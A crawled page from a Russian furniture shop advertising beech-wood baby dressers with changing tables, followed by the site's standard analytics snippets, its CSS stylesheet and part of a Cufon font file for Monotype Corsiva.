<p><strong>Комод с пеленальным столиком</strong>.</p>
<p>Комоды для детской из массива натурального дерева бук изготавливается
 с применением новейших технологий обработки древесины. Наша деревянная 
мебель  предназначена  для хранения детских вещей и оснащена пеленальным
 столиком.   Мы используем передовые технологии, а значит качественную 
фурнитуру. Комоды из дерева от фирмы  MEBELANDIA прослужат вам долгие 
годы.  Купить комод с  пеленальным столиком от производителя можно у нас
 в интернет- магазине или заказать по телефону +7(495) 227-84-45.</p>
                        <div class="catalog">
                          	<div class="catalog-item">
  <a href="katalog/mebel-dlya-detskoj/komodyi-iz-massiva/komod-iz-dereva-aleksandra"><img src="/assets/images/komodi/ko-02.gif" alt="Комод из дерева Александра" width="322" height="322" /></a>
                                    Комод из дерева Александра
                                </div><div class="catalog-item">
  <a href="katalog/mebel-dlya-detskoj/komodyi-iz-massiva/komod-pelenalnyij-irishka"><img src="/assets/images/komodi/ko-04.gif" alt="Комод-пеленальный Иришка" width="322" height="322" /></a>
                                    Комод-пеленальный Иришка
                                </div><div class="catalog-item">
  <a href="katalog/mebel-dlya-detskoj/komodyi-iz-massiva/komod-detskij-aistenok"><img src="/assets/images/komodi/ko-01.gif" alt="Комод детский Аистенок" width="322" height="322" /></a>
                                    Комод детский Аистенок
                                </div><div class="catalog-item">
  <a href="katalog/mebel-dlya-detskoj/komodyi-iz-massiva/komod-iz-massiva-zhasmin"><img src="/assets/images/komodi/ko-03.gif" alt="Комод из массива Жасмин" width="322" height="322" /></a>
                                    Комод из массива Жасмин
                                </div>
                        </div>
                          <div class="clear"></div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer-image"></div>
        </div>
    </div>
  <!--noindex-->
<div class="footer">
	<div class="footer-nav">
		<a href="/">Интернет-магазин мебели</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/rokoko">Диваны</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a> |
		<a rel="nofollow" href="kontaktyi">Контакты</a>
	</div>
	<div class="copy">
		&copy; 1992-2016 Мебеландия - фабрика-производитель мебели из массива для дома, дачи, офиса, гостиницы, ресторана и кафе.
	</div>
	<div class="counters"><!--noindex--> 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13868923&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13868923/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13868923" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13868923, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13868923" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<!-- b34219e6000558fc -->


<!-- begin of Google analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6922859-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- end of Google analytics -->
<!--/noindex--></div>
	<!--<div class="developer"><a rel="nofollow" href="http://www.seo-cube.ru">Разработка и продвижение сайта</a></div>-->
</div>
<!--/noindex-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/css/style.css
body_size: 2991
content:
@charset "utf-8";
body {
	margin: 0px;
	padding: 0px;
}
h2 {
    color: #000000;
    font-size: 20px;
    margin-bottom: 15px;
}
h3 {
    color: #000000;
    font-size: 18px;
    margin-bottom: 15px;
}
.contet-bg {
	background-image: url(../img/body_bg.jpg);
	background-repeat: repeat;
}
.content-bg-top {
	background-image: url(../img/body_top.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.content-bg-top-inner {
	background-image: url(../img/body_top_inner.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.header {
	height: 103px;
}
.logo {
	float: left;
	width: 334px;
	margin-top: 25px;
	margin-right: 10px;
}
.container {
	width: 992px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
.phones {
	background-image: url(../img/phone.png);
	height: 61px;
	float: left;
	padding-left: 60px;
	background-repeat: no-repeat;
	background-position: left center;
	font-size: 12px;
	color: #5c5959;
	padding-top: 25px;
	margin-top: 5px;
	width: 235px;
/*	margin-right: 7px;*/
}
.info {
	float: left;
}
.header-nav {
	margin-top: 11px;
	margin-left: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin-bottom: 20px;
}
.header-nav a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #222222;
	text-decoration: none;
}
.header-nav a:hover {
	text-decoration:underline;
}
.search {
	float: left;
	margin-right: 10px;
}
.search input[type="text"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #7c7c7c;
	background-color: #FFFFFF;
	height: 22px;
	width: 146px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #e1e1e2;
	border-right-color: #e1e1e2;
	border-bottom-color: #e1e1e2;
	border-left-color: #e1e1e2;
	margin: 0px;
	padding: 0 0 0 10px;
	float: left;
	border-right-style: none;
}
.search input[type="submit"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFFFF;
	background-image: url(../img/search_button.png);
	height: 24px;
	width: 66px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-top-color: #e2e2e2;
	border-right-color: #e2e2e2;
	border-bottom-color: #e2e2e2;
	border-left-color: #e2e2e2;
	margin: 0px;
	padding: 0px;
	border-left-style: none;
	cursor:pointer;
}
.social {
	float: left;
}
.top-nav ul {
	margin-bottom: 0px;
}
.top-nav ul li ul{
	width: 200px;
	position: absolute;
	background: #ebecee;
	background: -moz-linear-gradient(top, #ebecee, #ffffff);
	background: -webkit-gradient(linear, left top, left bottom, 
                color-stop(0%,#ebecee), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #ebecee, #ffffff);
	background: -o-linear-gradient(top, #ebecee, #ffffff);
	background: -ms-linear-gradient(top, #ebecee, #ffffff);
	background: linear-gradient(top, #ebecee, #ffffff);
	padding: 10px;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
	display: none;
	z-index: 3;
}
.top-nav ul li ul li a{
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	background-position: 5px 50%;	
	height: auto;
	background-repeat: no-repeat;	
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li:hover > ul,  .top-nav ul li:hover .catalog_menu{
	display:block;
}
.wrap_catalog_menu 
{
display:none;
position:absolute;
left:235px;
z-index:10;
background: #ebecee;
background: -moz-linear-gradient(top, #ebecee, #ffffff);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ebecee), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(top, #ebecee, #ffffff);
background: -o-linear-gradient(top, #ebecee, #ffffff);
background: -ms-linear-gradient(top, #ebecee, #ffffff);
background: linear-gradient(top, #ebecee, #ffffff);
}
.wrap_catalog_menu li, .wrap_catalog_menu li span, .wrap_catalog_menu  li ul{float:left;}
.wrap_catalog_menu li span
{
padding: 10px 15px 0;
font-weight:bold;
}
.wrap_catalog_menu>li{width:200px;}
.wrap_catalog_menu > li{float:right!important;}
.wrap_catalog_menu>li>ul>li
{
width:195px;
}
.wrap_catalog_menu>li>ul>li>a
{
position:relative;
padding:3px 10px 3px 15px!important;
margin:0!important;
z-index:3;
}

.wrap_catalog_menu>li>ul>li.yesparent:hover
{
background: #ebecee;
border-top: 1px solid #CBCBCB;
border-bottom: 1px solid #CBCBCB;
border-left: 1px solid #CBCBCB;
border-right: 1px solid #ebecee;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul
{
top:-1px;
left:195px;
width: 220px;
padding:5px!important;
margin:0!important;
background: #ebecee;
/*background: -moz-linear-gradient(top, #ccc, #ebecee);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ccc), color-stop(100%,#ebecee));
background: -webkit-linear-gradient(top, #ccc, #ebecee);
background: -o-linear-gradient(top, #ccc, #ebecee);
background: -ms-linear-gradient(top, #ccc, #ebecee);
background: linear-gradient(top, #ccc, #ebecee);*/
border: 1px solid #CBCBCB;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul li a
{
width:180px;
}
.catalog_menu
{
position:relative!important;
display:block!important;
background: none!important;
}
.top-nav ul li a {
	background-image: url(../img/nav.png);
	background-repeat: no-repeat;
	background-position: right;
	display: block;
	height: 30px;
	padding-left: 17px;
	padding-right: 33px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	padding-top: 12px;
	text-transform: uppercase;
	text-decoration: none;
}
.top-nav ul li {
	float: left;
	/*z-index: 2;*/
	position: relative;
}
.top-nav ul .first {
	background-color: #bebfc1;
	color: #FFFFFF;
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.top-nav ul .last {
	z-index: 1;
	/*margin-left: -32px;*/
	position: relative;
	background-color: #72bf4a;
	/*padding-left: 25px;*/
	border-radius: 0px 10px 10px 0px; 
	-moz-border-radius: 0px 10px 10px 0px;
	-webkit-border-radius: 0px 10px 10px 0px;
}
.top-nav ul li li.first{
	background-color: transparent;
	color: #000;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul ul li.last{
	z-index: 1;
	margin-left: 0;
	position: relative;
	background-color: transparent;
	padding-left: 0px;
	border-radius: 0px; 
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul .last a {
	z-index: -1;
	background-image: none;
	color: #FFFFFF;
}
.top-nav ul .first a {
	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	font-weight: bold;
}
.top-nav ul  li ul li.first a{
	color: #000;
	background-image: none;
	font-weight: normal;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul  li ul li.last a{
	z-index: -1;
	background-image: none;
	color: #000;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;	
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li a:hover, .top-nav ul li.active a{
	text-decoration: underline;
/*	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	background-color: #BEBFC1;*/
}
.top-nav ul  li ul li ul{
margin-left:210px;
position:absolute;
margin-top:0;
padding-top:0;
}
.top-nav ul  li ul li ul li
{
z-index: 2;
}
.top-nav ul  li ul li ul a {
width: 200px;
}
.slider-nav {
	float: left;
	width: 215px;
	position: relative;
	z-index: 2;
}
.slider-nav-title {
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	margin-bottom: 10px;
}
.top-nav {
	position:relative;
	margin-bottom: 30px;
}
.clear {
	clear: both;
}
.slider {
	margin-bottom: 20px;
}

.slider-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #4c4c4c;
	text-decoration: none;
	background-image: url(../img/nav_arrow.png);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	height: 16px;
	width: 200px;
	padding: 5px 0 4px 15px;

}
.slider-nav ul li a:hover, .slider-nav ul li.active a , .slider-nav ul li.activ a {
	background-image: url(../img/left_nav_active.png);
	height: 16px;
}
.slider-block {
	background-color: #FFFFFF;
	float: left;
	height: 355px;
	width: 749px;
	border: 1px solid #cbcbcb;
	margin-left: -1px;
	position: relative;
	z-index: 1;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	padding: 5px;
}
.slider-image {
	float: left;
	height: 355px;
	width: 528px;
}
.slider-image img {
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.slider-text {
	float: left;
	margin-left: 15px;
	width: 195px;
	margin-top: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.slider-text h2 {
	font-size: 24px;
	color: #d1883d;
	margin-bottom: 10px;
}
.wrapper {
	padding-bottom: 20px;
}
.left-block {
	width: 217px;
	float: left;
}
.news-title {
	background-image: url(../img/news_title.png);
	height: 58px;
	width: 216px;
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	padding-top: 30px;
}
.news-block {
	width: 214px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #d7d6d6;
	border-right-color: #d7d6d6;
	border-bottom-color: #d7d6d6;
	border-left-color: #d7d6d6;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
}
.news-item p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.news-item a {
	font-style: italic;
	color: #000000;
}
.news-item a:hover {
	text-decoration: none;
}
.news-date {
	font-weight: bold;
	color: #ff9a35;
}
.news-item {
	padding-right: 20px;
	padding-left: 20px;
	padding-bottom: 20px;
}
.news {
	margin-bottom: 20px;
}
.banner-item {
	margin-bottom: 20px;
}
.right-block {
	float: left;
	width: 775px;
}
.slider-special-title {
	font-size: 30px;
	color: #2b2b2b;
	margin-left: 40px;
	margin-bottom: 10px;
}
.slider-special ul li {
	height: 200px;
	width: 134px;
	margin-right: 5px;
	text-align: center;
	float: left;
}
.slider-special ul {
	margin-left: 42px;
}
.slider-special ul li img {
	border: 1px solid #d2d2d2;
	margin-bottom: 5px;
}
.slider-special ul li p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	margin-bottom: 5px;
}
.slider-special ul li td {
	vertical-align: middle;
}
.price-old {
	font-size: 13px;
	color: #959595;
	font-family: Arial, Helvetica, sans-serif;
	padding-left: 5px;
	text-decoration: line-through;
}
.slider-special ul li table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	margin-left: 25px;
}
.price {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #ff9a35;
}
.slider-special-left,  {
	position: absolute;
	background-image: url(../img/slider_left.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	margin-left: 5px;
	cursor:pointer;
}
.slider-special-right {
	background-image: url(../img/slider_right.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	position: absolute;
	margin-left: 738px;
	cursor:pointer;
}
.slider-special {
	position: relative;
	margin-bottom: 20px;
}
.content {
	padding-right: 45px;
	padding-left: 45px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
}
.content span {
	font-style: italic;
	clear: both;
}
.content a {
	color: #000000;
	text-decoration: underline;
}
.content a:hover {
	text-decoration: none;
}
.content hr {
	color: #d6d8d8;
	height: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-color: #d6d8d8;
	margin-bottom: 15px;
}
.content p, ol, ul {
	margin-bottom: 15px;
}

.content h1 {
	font-size: 24px;
	color: #000000;
	margin-bottom: 15px;
}
.content ul  {
list-style: square inside none;
}
.content ul li {
/*   background: url("../img/nav_arrow.png") no-repeat scroll 0 0 transparent;
	background-position: left center;*/
	padding-left: 15px;
}
.content ol li {
	padding-left: 5px;
	list-style-type: decimal;
	margin-left: 15px;
}
.index-block {
	width: 289px;
	float: left;
	margin-right: 50px;
}
.footer-image {
	background-image: url(../img/footer_bg.png);
	height: 45px;
	margin-bottom: 5px;
	background-repeat: no-repeat;
	background-position: center;
}
.footer {
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	padding-bottom: 15px;
}
.footer a {
	color: #000000;
	text-decoration: none;
}
.footer a:hover {
	text-decoration: underline;
}
.footer-nav {
	margin-bottom: 5px;
}
.copy {
	font-style: italic;
	margin-bottom: 5px;
}
.developer a {
	font-style: italic;
	margin-bottom: 5px;
	text-decoration: underline;
}
.developer a:hover {
	text-decoration: none;
}

.breadcrumbs {
	margin-bottom: 15px;
}
.slider-nav-fix {
	margin-bottom: 20px;
}
.no-slider img {
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}
.slider-id {
	display:none;
}
.jcarousel-direction-rtl {
	direction: rtl;
}

.d-carousel h4 {
	margin: 5px 0 5px 0;
}

.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}

.d-carousel .jcarousel-item {
	width: 135px;
	height: 200px;
}

.d-carousel .jcarousel-container-horizontal {
	width: 700px;
	height: 200px;
	padding: 0 45px;
}

.d-carousel .jcarousel-item-horizontal {
	
}

.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 60px;
	right: 12px;
	margin-right: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_right.png) no-repeat top right;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 0px;
	right: auto;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}

.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 60px;
	left: 5px;
	margin-left: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_left.png) no-repeat top left;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
.carousel li .item-block {
	margin: 0px;
	padding: 0px;
}.catalog-item img, .catalog-item1  img {
	border: 2px solid #fff;
	display: block;
	margin-bottom: 10px;
}
.catalog-item {
	height: 352px;
	width: 322px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
}
.catalog-item1 {
	height: 255px;
	width: 208px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.catalog .catalog-item a:hover img {
	border: 2px solid #72BF4A;
}
.catalog .catalog-item1 a:hover img {
	border: 2px solid #72BF4A;
}
.tovar-img {
margin-right:10px;
float:left;
}
.tovar-img img {
padding-bottom:10px;
}
.url-im {
	text-align:right;
}
.url-im  a{
    background-color: #72BF4A;
    border-radius: 10px;
    position: relative;
    z-index: 1;
	padding:10px 20px;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
}
.url-im  a:hover{
	text-decoration: underline;
}
.slider-special-content {
padding-top:50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js
body_size: 48891
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Monotype Corsiva is a trademark of The Monotype Corporation which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Monotype Corsiva is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * An italic typeface made in the style of the early Italian cursives, as
 * exemplified by the work of the writing master Ludovico degli Arrighi in the
 * sixteenth century. The capitals are of swash design, with characteristic
 * flourishes, designed primarily for use as initial letters. Corsiva can be used
 * for short text passages in advertising but is best used to add sparkle to
 * invitations, greeting cards and menus, and to give a sense of occasion to
 * certificates and awards.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office - Patricia Saunders
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont({"w":256,"face":{"font-family":"Monotype Corsiva","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"3 1 1 1 1 2 1 1 1 1","ascent":"288","descent":"-72","x-height":"5","cap-height":"11","bbox":"-86 -329 417 110","underline-thickness":"17.9297","underline-position":"-34.2773","slope":"-14.1","unicode-range":"U+0020-U+F108"},"glyphs":{" ":{"w":79},"!":{"d":"82,-200v0,-10,36,-22,31,-2r-37,144r-10,0v8,-56,13,-103,16,-142xm47,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":100},"\"":{"d":"120,-206v13,-10,20,0,13,15v-10,25,-15,56,-30,76v-3,0,-5,-2,-4,-5v7,-27,10,-64,21,-86xm74,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":79},"#":{"d":"84,-5r20,-61r-43,0r6,-20r43,0r14,-42r-43,0r6,-20r43,0r19,-59r20,0r-19,59r40,0r19,-59r21,0r-19,59r43,0r-7,20r-43,0r-13,42r43,0r-7,20r-43,0r-19,61r-21,0r20,-61r-40,0r-20,61r-20,0xm130,-86r40,0r14,-42r-40,0","w":244},"$":{"d":"31,-12v0,-27,29,2,48,0r21,-84v-49,-30,-21,-107,28,-112r7,-26r11,0r-6,25v24,-5,50,22,25,31v-10,0,-18,-14,-28,-16r-20,75v54,32,26,116,-30,121r-12,45r-11,0r11,-43v-20,2,-44,1,-44,-16xm125,-195v-32,6,-45,44,-17,67xm90,-12v38,-4,55,-52,20,-76","w":158},"%":{"d":"86,1r116,-212v3,1,8,2,15,3v-42,68,-78,139,-116,211xm58,-136v0,-32,22,-76,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-18,-33,-38xm124,-176v0,-13,-3,-26,-13,-27v-19,2,-30,45,-30,71v0,14,3,25,14,26v20,-5,29,-46,29,-70xm157,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-33,-17,-33,-38xm193,-5v25,-8,38,-64,25,-92v-2,-4,-5,-5,-8,-5v-24,3,-48,82,-17,97","w":244},"&":{"d":"303,-248v17,4,12,28,-1,37v-9,6,-21,10,-37,11v-24,57,-27,142,-72,173v24,23,29,35,59,38v25,2,40,-19,29,-42v0,-6,4,-11,10,-11v7,1,12,6,12,14v1,27,-28,54,-57,52v-37,-3,-40,-15,-65,-41v-51,47,-140,14,-140,-55v0,-41,35,-78,75,-76v48,3,42,42,-3,50v32,13,46,32,72,61v34,-39,35,-121,66,-163v-46,-2,-70,13,-59,53v0,5,-5,10,-10,10v-7,0,-11,-8,-11,-16v3,-52,49,-68,111,-61v25,3,2,-33,21,-34xm174,-28v-40,-49,-40,-51,-91,-74r0,-3v25,0,40,0,42,-18v0,-8,-7,-15,-16,-14v-25,-1,-46,27,-46,51v0,49,63,88,111,58","w":280},"'":{"d":"86,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":57},"(":{"d":"33,-31v0,-106,58,-180,134,-217v2,0,4,1,4,4v-63,40,-119,121,-121,226v-1,43,16,80,26,106v0,2,-1,4,-3,4v-24,-22,-40,-77,-40,-123","w":93},")":{"d":"112,-126v0,107,-59,181,-134,218v-2,0,-3,-1,-3,-4v61,-42,118,-122,120,-227v1,-43,-16,-80,-26,-106v0,-2,1,-3,3,-3v25,21,40,77,40,122","w":79},"*":{"d":"116,-248v2,14,6,28,11,42v15,3,23,0,44,-2v1,3,1,5,2,8v-14,8,-26,16,-37,25v4,12,9,25,17,39v-2,2,-5,4,-7,6v-12,-10,-24,-19,-35,-27v-10,6,-22,15,-35,27v-3,-2,-5,-4,-7,-6v7,-14,13,-28,17,-39v-12,-9,-25,-18,-37,-25v1,-3,2,-5,3,-8v20,3,27,2,43,2v5,-15,9,-29,11,-42r10,0xm130,-184v1,-10,-9,-19,-19,-18v-9,-1,-18,9,-18,18v0,9,9,19,18,18v10,1,20,-8,19,-18","w":151},"+":{"d":"116,-113r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0","w":187},",":{"d":"44,-37v33,6,12,51,-3,65v-11,10,-20,20,-31,27r-3,-12v14,-11,26,-21,30,-37v-5,-14,-18,-40,7,-43","w":79},"-":{"d":"34,-81r81,0r-4,18r-81,0","w":100},"\u00ad":{"d":"34,-81r81,0r-4,18r-81,0","w":100},".":{"d":"26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":79},"\/":{"d":"-4,68r174,-311r18,0r-174,311r-18,0","w":122},"0":{"d":"37,-66v2,-65,28,-145,87,-145v38,0,55,31,55,74v0,60,-36,142,-90,142v-33,0,-53,-33,-52,-71xm95,-5v48,-15,64,-129,44,-184v-5,-7,-11,-11,-19,-11v-41,8,-50,90,-52,141v-1,29,7,51,27,54","w":158},"1":{"d":"73,-167v47,-24,51,-23,77,-46r6,0r-47,198v1,10,21,6,32,10r-4,9v-48,-5,-59,-6,-100,0v0,-17,33,-10,40,-21v18,-29,33,-114,40,-149v-7,-15,-13,0,-40,8","w":158},"2":{"d":"112,-192v-22,0,-30,15,-41,34r-9,-4v15,-29,28,-47,62,-49v51,-3,60,65,28,95v-18,17,-88,78,-98,96r61,-1v24,-1,19,-5,33,-23r12,0v-9,13,-18,30,-25,49v-35,-7,-63,-6,-108,-3v21,-61,110,-88,115,-160v2,-21,-13,-34,-30,-34","w":158},"3":{"d":"121,-140v16,-16,19,-51,-8,-52v-13,0,-26,8,-38,23r-7,-6v20,-23,28,-32,57,-35v57,7,37,60,-7,87v26,1,38,16,39,41v3,41,-53,88,-95,88v-20,0,-52,-22,-26,-32v13,2,22,21,36,20v26,-2,56,-41,56,-68v0,-26,-24,-38,-49,-27r2,-11v15,-5,27,-16,40,-28","w":158},"4":{"d":"27,-56v28,-57,91,-114,140,-156r5,0r-35,140r27,0r-4,19r-27,0r-13,58r-25,0r13,-58v-26,-2,-60,4,-81,-3xm112,-72r24,-99v-44,43,-54,52,-88,99r64,0","w":158},"5":{"d":"98,-201v22,-11,71,5,81,-14r10,0v-10,13,-6,31,-35,31v-25,0,-42,1,-51,2v-3,13,-13,26,5,32v90,31,21,160,-52,155v-16,0,-31,-4,-33,-17v6,-24,26,5,43,2v57,5,91,-94,26,-116v-29,-10,4,-53,6,-75","w":158},"6":{"d":"99,5v-65,0,-64,-96,-35,-144v25,-41,67,-71,128,-72r-2,11v-62,2,-92,33,-107,84v29,-30,84,-16,84,38v0,43,-26,83,-68,83xm104,-5v42,3,47,-113,7,-113v-13,0,-23,9,-32,16v-6,41,-11,95,25,97","w":158},"7":{"d":"167,-184v-37,4,-88,-14,-92,22r-9,0v4,-9,12,-38,14,-46v24,4,84,3,118,2v-61,78,-77,98,-109,157v-8,14,-2,57,-23,57v-24,-7,-12,-34,-1,-55v10,-21,67,-94,102,-137","w":158},"8":{"d":"182,-176v-2,29,-26,45,-52,58v20,20,30,38,30,56v0,65,-119,98,-125,23v7,-43,26,-48,63,-73v-41,-37,-9,-99,42,-99v22,0,44,16,42,35xm135,-199v-38,2,-41,48,-